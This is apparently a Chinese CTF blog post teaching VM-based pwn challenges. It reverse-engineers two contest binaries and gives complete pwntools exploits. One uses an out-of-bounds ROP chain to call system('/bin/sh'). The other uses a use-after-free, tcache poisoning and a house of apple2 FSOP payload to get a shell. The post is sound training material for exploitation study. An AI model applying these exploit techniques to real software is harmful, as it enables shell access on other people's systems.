问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
vmpwn从入门到精通
vmpwn从入门到精通
前言 == [参考博客1](https://blog.xmcve.com/2022/04/11/VMpwn%E6%80%BB%E7%BB%93/#title-5) [参考博客2](https://xz.aliyun.com/t/7787?time__1311=n4%2BxnD0G0%3DIxBDRhDBqrodK0Ki%3D1w%3D4GObeD&alichlgref=https%3A%2F%2Fwww.google.com.hk%2F#toc-2) - 有时候可以逆向出结构体 - vmpwn难度在于逆向,逆向结束后一般都是会有整数溢出进行任意地址读写或者是个堆题,七分逆向三分猜,多练习才是重点 - 一般vmpwn逆向结束后就是简单的pwn题技巧叠加,不会有太大难度。要综合性地考虑各种知识:整数溢出、格式化字符串漏洞、栈溢出、堆溢出,不要局限在某个方面,不然都很难解题 - 我们现在常见到的VMPwn基本设计如下: 1. 分配内存模拟程序执行,基本组成要素为代码区和数据区,这两块区域可以分配在同一块内存或者两块独立内存。 2. 数据区域包含模拟栈和模拟寄存器。 3. 代码区根据用户指令模拟各种操作,如压栈出栈,寄存器立即数运算等。一般都是数据区的读写越界引发的漏洞,根据数据区内存分配位置的不同可以分为栈越界,bss越界和堆越界三类问题。 CCBCISCN初赛avm ============= 逆向分析 ---- 逆向出来的结构体如图所示,结构还比较清楚,这里vm实现的是32个寄存器  main函数  vmRun函数,根据code来处理,然后执行func\_list中的函数  实现的vm指令如下图所示,这里的add,sub,mul,div,xor,and,shr,shl这些都没有什么问题,**漏洞出在load和store指令**  漏洞分析 ---- store指令  load指令  - 主要漏洞在于store和load指令检查时只检查a1->reg\[(v3 » 5) & 0x1F\] + BYTE2(v3),执行指令时却是a1->reg\[(v3 » 5) & 0x1F\] + (HIWORD(v3) & 0xFFF) + a2,所以可以越界读写虚拟机的缓冲区s。于是可以通过load栈上残留获取libc地址,再经过计算构造rop链,通过store越界写到栈上返回地址处。 ```python from pwnlib.util.packing import u64 from pwnlib.util.packing import u32 from pwnlib.util.packing import u16 from pwnlib.util.packing import u8 from pwnlib.util.packing import p64 from pwnlib.util.packing import p32 from pwnlib.util.packing import p16 from pwnlib.util.packing import p8 from pwn import * from ctypes import * context(os='linux', arch='amd64', log_level='debug') p = process("/home/zp9080/PWN/pwn") # p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x1A8F7)') # p=remote('47.94.206.103',30756) # p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn']) elf = ELF("/home/zp9080/PWN/pwn") libc=elf.libc def dbg(): gdb.attach(p,'b *$rebase(0x1A68)') pause() #flag{d8523209-6c45-4350-b174-baf2149c9486} pay=b'' def add(dst,src1,src2): global pay tmp='' tmp+=bin(1)[2:].zfill(4)+bin(src2)[2:].zfill(12)+'0'*6+bin(src1)[2:].zfill(5)+bin(dst)[2:].zfill(5) tmp=int(tmp,2) pay+=p32(tmp) def sub(dst,src1,src2): global pay tmp='' tmp+=bin(2)[2:].zfill(4)+bin(src2)[2:].zfill(12)+'0'*6+bin(src1)[2:].zfill(5)+bin(dst)[2:].zfill(5) tmp=int(tmp,2) pay+=p32(tmp) def shl(dst,src1,src2): global pay tmp='' tmp+=bin(7)[2:].zfill(4)+bin(src2)[2:].zfill(12)+'0'*6+bin(src1)[2:].zfill(5)+bin(dst)[2:].zfill(5) tmp=int(tmp,2) pay+=p32(tmp) def shr(dst,src1,src2): global pay tmp='' tmp+=bin(8)[2:].zfill(4)+bin(src2)[2:].zfill(12)+'0'*6+bin(src1)[2:].zfill(5)+bin(dst)[2:].zfill(5) tmp=int(tmp,2) pay+=p32(tmp) def load(dst,src1,src2): global pay tmp='' tmp+=bin(10)[2:].zfill(4)+bin(src2)[2:].zfill(12)+'0'*6+bin(src1)[2:].zfill(5)+bin(dst)[2:].zfill(5) tmp=int(tmp,2) pay+=p32(tmp) def store(dst,src1,src2): global pay tmp='' tmp+=bin(9)[2:].zfill(4)+bin(src2)[2:].zfill(12)+'0'*6+bin(src1)[2:].zfill(5)+bin(dst)[2:].zfill(5) tmp=int(tmp,2) pay+=p32(tmp) def quit(dst,src1,src2): global pay tmp='' tmp+=bin(11)[2:].zfill(4)+bin(src2)[2:].zfill(12)+'0'*6+bin(src1)[2:].zfill(5)+bin(dst)[2:].zfill(5) tmp=int(tmp,2) pay+=p32(tmp) def func(value,reg): off=format(value, '032b') for i in range(len(off)): if(i==(len(off)-1)): if(off[i]=='0'): pass elif(off[i]=='1'): add(reg,reg,13) break if(off[i]=='0'): shl(reg,reg,13) elif(off[i]=='1'): add(reg,reg,13) shl(reg,reg,13) load(12,0,0xdd8) #reg[12]=libc+off load(13,0,0x0003d8) #reg[13]=1 # dbg() func(0x029e40,14) sub(12,12,14) #reg[12]=libcbase add(15,12,15) add(16,12,16) add(17,12,17) add(18,12,18) add(19,12,19) #pop_rdi func(0x2a745,25) add(15,15,25) #binsh bin_addr = 0x1D8678 func(bin_addr,26) add(16,16,26) # #ret # func(0x29139,27) # add(17,17,27) #system system_addr = 0x50D70 func(system_addr,28) add(18,18,28) store(15,31,0x118) store(16,31,0x118+8) store(18,31,0x118+0x18) # dbg() quit(0,0,0) pay+=p32(1) pay=pay.ljust(0x300,b'\x00') p.sendafter('opcode',pay) p.interactive() ``` - 由于没有自增,而且本地和远程偏移不同,寄存器初始值都是0, 获取数字1比较困难。最后通过在opcode中自己加入一个1的方式获取,这样的偏移肯定是固定的。 - 而libc地址的偏移也很奇怪,我试了多个本地能通过的偏移,远程都不行。最后获取栈上最远处的\_\_libc\_start\_main中的返回地址,终于打通了远程。(要记住千万不要用栈上的ld偏移,本地能通的远程基本都不行,最好是用libc附近的值不要用ld附近的值) 最后打通  2025全国大学生软件创新大赛软件系统安全赛vm ======================== libc2.35 保护全开 逆向分析 ---- main函数,附件中还有vmdata,vmcode这两个文件,这两个文件是用来初始化vm要执行的代码以及要打印的字符串  readfile函数  handle函数  逆向出来的结构体,**这里的uk7,uk8应该是和栈有关,但是我做题时候没用到,也就没有进一步逆向了**  handleOp函数,注意下面3个语句,这个&3,说明是取出这个字节的低2位,然后用作为op来进行switch-case的选择。**整个函数的作用就是处理code段的代码,然后将相应的参数赋值给s这个缓冲区,再到handle函数中来执行,但要注意每个处理的方式不同因此特别处理。(比如op=0的时候有个for循环,但是实际上我们可以让前两个字节的数都为0,这样移位等于没有,因此只管最后一次循环的值即可)** ```text s->a1 = *code; s->a2 = s->a1 & 3; op = (unsigned __int8)s->a2; ```  外面的OP0,OP1,OP2,OP3各有各的作用,它这个vm给的非常全,几乎覆盖了我能想到的所有指令。**以OP0为例子.这里的switch-case是根据a2->a1 » 2来决定的,其实也就是一个字节的高6位,所以当时过了两个多小时还没有解,出题人给了个四大四小的提示,其实就是对应这个题目的一个自己的高6位和低2位,但当时已经逆向完了**  **最终逆向出来转换成脚本如下** ```python pay=b'' def op0(op,arg1): global pay op=op<<2 pay+=p8(op)+b'\x00'*2+p8(arg1) def op1(op,arg1): global pay op=op<<2 pay+=p8(op|1)+p8(arg1) def op2(op,arg1,arg2): global pay op=op<<2 pay+=p8(op|2)+p8(arg1)+p8(arg2) def op3(op,arg1,arg2): global pay op=op<<2 pay+=p8(op|3)+p8(arg1)+p8(arg2)+b'\x00'*8 ``` VM攻击分析 ------ VM一般会有如下几种攻击方式: ```text 1.index越界,这是最常见的情况,一般都是reg_idx检查不严格,或者漏掉了某个idx的检查,要注意留意,目前还没遇到过stack的rsp越界的情况。有了这种越界一般就可以利用越界得到libcbase,然后最终getshell或者orw 2.任意地址读写,因为可以对寄存器进行赋值,有时候一些指令又根据寄存器来进行读写,因此会有任意地址读写 3.vm中没有越界,但是根据opcode执行的函数有漏洞,比如此题就有个堆的uaf漏洞 ``` 可以看到OP0中有heapOperate这个函数  **OP0函数里面就是heap的常见操作add,delete,exit,同时case0的read只能往code段或者data段读入数据,case1的write函数只能打印data段的数据**  **func1函数.把data段的值复制到指定idx的堆上**  **func2函数,把heap段的值复制到指定offset的data段上**  **最重要的是delete函数有个uaf,有了uaf的堆可以说非常简单,这个题无非是套了个vm的外壳,让一些原本的操作变得复杂化而已,实际难度不大。**  EXP的编写 ------ 把常见的glibc2.35的堆攻击迁移过来即可 1. 显然这个题打tcache poison最快,但是因为是glibc2.35,tcache中有了个异或保护,因此heapbase也要leak出来。heapbase的泄露就是free堆块ck0进入tcache,那么show ck0再左移12位就可以得到heapbase 2. 泄露libcbase也就是free一个大小为0x500的堆块让其直接进入unsorted bin,然后通过func2函数把这个值写入data段,再用write得到libcbase 3. 之后就是tcache poison得到\_IO\_2\_1\_stderr\_来进行IO的布置,打house of apple2然后exit触发就可以getshell - **需要留意的一个地方就是你是整个写入code,调用了write函数后,你需要用pwntools交互来得到libcbase,但是此时整个code已经send完毕,所以每次code的最后应该是read(0,code\_addr,0x1000)这种形式,可以让我们不断写入code,方便leak完后继续进行攻击** ```python from pwnlib.util.packing import u64 from pwnlib.util.packing import u32 from pwnlib.util.packing import u16 from pwnlib.util.packing import u8 from pwnlib.util.packing import p64 from pwnlib.util.packing import p32 from pwnlib.util.packing import p16 from pwnlib.util.packing import p8 from pwn import * from ctypes import * context(os='linux', arch='amd64', log_level='debug') p = process("/home/zp9080/PWN/pwn") # p=gdb.debug("/home/zp9080/PWN/pwn",'b *$rebase(0x21A2 )') # p=remote('192.0.100.2',9999) # p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn']) elf = ELF("/home/zp9080/PWN/pwn") libc=elf.libc def dbg(): gdb.attach(p,'b *$rebase(0x21A2 )') pause() pay=b'' def op0(op,arg1): global pay op=op<<2 pay+=p8(op)+b'\x00'*2+p8(arg1) def op1(op,arg1): global pay op=op<<2 pay+=p8(op|1)+p8(arg1) def op2(op,arg1,arg2): global pay op=op<<2 pay+=p8(op|2)+p8(arg1)+p8(arg2) def op3(op,arg1,arg2): global pay op=op<<2 pay+=p8(op|3)+p8(arg1)+p8(arg2)+b'\x00'*8 def reg0add1(): op1(33,0) def reg0sub1(): op1(34,0) def add(): op0(0x33,3) def delete(): op0(0x33,4) def value2op(value): off=format(value, '032b') for i in range(len(off)): if(i==(len(off)-1)): if(off[i]=='0'): pass elif(off[i]=='1'): reg0add1() break if(off[i]=='0'): op2(7,0,4) elif(off[i]=='1'): reg0add1() op2(7,0,4) #reg[3]=0 reg[2]=0x300 #reg[0]=0x300 op2(3,0,2) #reg[4]=1 op1(33,4) #reg[0]=0x600 op2(7,0,4) add() #reg[0]=0x300 for i in range(6): op2(3,0,2) add() #reg[0]=0 op2(3,0,3) delete() #reg[1]=0x300 op2(3,1,2) #reg[5]=0x300 op2(3,5,2) op2(3,0,3) #reg[0]=0 op2(3,1,3) #reg[1]=0 op2(3,2,5) #reg[2]=0x300 #-------------------------------------------泄露libcbase------------------------------------ op0(0x33,6) #write libcbase reg0=1,reg1=0,reg3=0x300 op2(3,0,3) op2(3,1,3) reg0add1() op0(0x35,1) #--------------------------------------------泄露heapbase-------------------------------------------- #delete(3) delete(2) op2(3,0,3) reg0add1() reg0add1() reg0add1() delete() op2(3,0,3) reg0add1() reg0add1() delete() op2(3,0,3) value2op(0) op2(3,1,0) op2(3,0,3) value2op(0x300) op2(3,2,0) op2(3,0,3) value2op(3) op0(0x33,6) #write heapbase reg0=1,reg1=0,reg3=0x300 op2(3,0,3) op2(3,1,3) reg0add1() op0(0x35,1) #---------------------------------------------------------- #0x7063000 op2(3,0,3) value2op(0x7063000) #reg[5]=0x7063000 op2(3,5,0) #reg[2]=0x1000 op2(3,0,3) value2op(0x1000) op2(3,2,0) #read(0,0x7063000,0x1000) op2(3,0,3) op2(3,1,5) op0(0x33,0) pay=pay.ljust(0x300,b'\x00') p.sendafter('Please input your opcodes:',pay) #----------------------------------------------------------------- pay=b'\x00'*0x4b8 libcbase= u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))-0x21ace0 print(hex(libcbase)) heapbase=(u64(p.recvuntil(b'\x05')[-5:].ljust(8, b'\x00'))<<12) -0x1000 system_addr = libcbase + libc.symbols['system'] print(hex(heapbase)) #read(0,data,0x8) op2(3,0,3) #reg[0]=0 value2op(8) op2(3,2,0) op2(3,0,3) #reg[0]=0 op2(3,1,3) #reg[1]=0 op0(0x35,0) #ck3 op2(3,0,3) #reg[0]=0 value2op(8) op2(3,2,0) op2(3,0,3) #reg[0]=0 value2op(0) op2(3,1,0) op2(3,0,3) #reg[0]=0 value2op(2) op0(0x33,5) op2(3,0,3) #reg[0]=0 value2op(0x300) add() op2(3,0,3) #reg[0]=0 value2op(0x300) add() #ck9 #read(0,data,0x300) op2(3,0,3) #reg[0]=0 value2op(0x300) op2(3,2,0) op2(3,0,3) #reg[0]=0 op2(3,1,3) #reg[1]=0 op0(0x35,0) op2(3,0,3) #reg[0]=0 value2op(0x300) op2(3,2,0) op2(3,0,3) #reg[0]=0 value2op(0) op2(3,1,0) op2(3,0,3) #reg[0]=0 value2op(8) op0(0x33,5) op0(0x33,2) # dbg() op1(31,1) #21A2 pay=pay.ljust(0x1000,b'\x00') p.send(pay) stderr=libcbase+libc.sym['_IO_2_1_stderr_'] payload=p64(((heapbase+0x001c00)>>12)^stderr) p.send(payload) # sleep(0.5) fake_IO_addr=libcbase+libc.sym['_IO_2_1_stderr_'] payload = p64(0) + p64(system_addr) + p64(1) + p64(2) #这样设置同时满足fsop payload = payload.ljust(0x38, b'\x00') + p64(heapbase) #FAKE FILE+0x48 payload = payload.ljust(0x90, b'\x00') + p64(fake_IO_addr + 0xe0) #_wide_data=fake_IO_addr + 0xe0 payload = payload.ljust(0xc8, b'\x00') + p64(libcbase + libc.sym['_IO_wfile_jumps']) #vtable=_IO_wfile_jumps #*(A+0Xe0)=B _wide_data->_wide_vtable=fake_IO_addr + 0xe0 + 0xe8 payload = payload.ljust(0xd0 + 0xe0, b'\x00') + p64(fake_IO_addr + 0xe0 + 0xe8) #*(B+0X68)=C=magic_gadget payload = payload.ljust(0xd0 + 0xe8 + 0x68, b'\x00') + p64(system_addr) payload= b' sh;\x00\x00\x00'+p64(0)+payload p.send(payload) p.interactive() ``` 最后打通  一个实用的模板 ======= 有时候会遇到vm中寄存器的值难以直接赋值导致寄存器值不好控制,构造exp很慢,在强网中做vm写了如下一个模板,可以用如下的模板提高效率 **value就是期望得到的值,reg就是想要存入value的寄存器。inc reg就是让reg自增1的指令,mul 2 reg就是让reg乘2的指令(也就是左移1位)。可以根据具体题目变换如下函数。比如有时候的vm的自增1和左移1位没有直接实现,而是add reg1,reg2;shl reg1 reg2,这时候让reg2的值为1就实现了变换,继续使用这个模板** 模板的缺点是因为是通过自增1和左移1位实现的得到value,因此需要不少的code长度,有时候读入的长度有限制比较短就比较难受,可能就用不了了 ```python def func(value,reg): string='' off=format(value, '032b') for i in range(len(off)): if(i==(len(off)-1)): if(off[i]=='0'): pass elif(off[i]=='1'): string+=f'inc {reg}\n' break if(off[i]=='0'): string+=f'mul 2 {reg}\n' elif(off[i]=='1'): string+=f'inc {reg}\nmul 2 {reg}\n' return string ```
发表于 2025-06-04 09:00:01
阅读 ( 3929 )
分类:
二进制
0 推荐
收藏
0 条评论
请先
登录
后评论
_ZER0_
15 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!
